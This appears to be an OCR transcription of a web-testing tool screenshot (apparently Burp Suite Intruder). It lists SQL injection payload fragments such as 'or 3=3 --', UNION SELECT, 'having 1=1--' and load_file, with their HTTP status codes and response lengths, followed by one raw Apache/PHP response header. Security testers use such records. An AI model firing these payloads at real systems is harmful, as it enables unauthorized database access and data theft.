 Request Payload Status Error Timeout Length Comment
498 or 3=3 -- 400 438
371 (select top 1 200 9138
287 -- 200 9525
375 -- &password= 200 9525
265 UNION ALL SELECT 200 240
423 UNION SELECT 200 240
284 and 1 in (select var from te... 200 240
318 and 1=( if((load_file(char(11... 200 240
99 and 1=1 200 240
100 and 1=1â 200 240
376 group by userid having 1=1... 200 9138
363 having 1=1-- 200 9525
Request Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 30 Mar 2022 09:49:55 GMT
3 Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 8928